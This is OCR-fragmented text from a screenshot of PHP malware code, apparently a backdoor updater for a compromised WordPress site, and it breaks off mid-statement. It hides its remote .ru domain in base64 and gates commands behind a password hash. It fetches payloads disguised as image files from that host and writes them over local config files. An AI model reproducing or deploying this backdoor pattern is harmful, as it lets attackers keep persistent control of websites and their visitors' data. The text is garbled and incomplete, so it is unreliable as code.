
@ini_set(
'memory_limit'
,
'1600M'
);

$domain
=base64_decode(
"aW5kaWthdGVpdC5ydQ=
="
);

$p
=
""
if
 (
$x
!=
""
)
$p
=md5(base64_decode(get_val
(
"p"
)));

if
 ((
$x
!=
""
)&&(
$p
==
$md5pass
)){

if
 (
$x
==
"2"
){

echo
"###UPDATING_FILES###

"
;

$ur
=
"http://"
.
$domain
.
"/imag
es/"
.
$md5host
.
"/"
;

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"emoji1.png"
);@file_put_contents(
$con
figs
,
$buf1
);

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"metaicons.jpg"
);@file_put_contents
(
$bd
,
$buf1
);

list
(
$buf1
,
$t
)=@curly_page_g
et(
$ur
.
"wp-themesall.gif"
);@file_put_content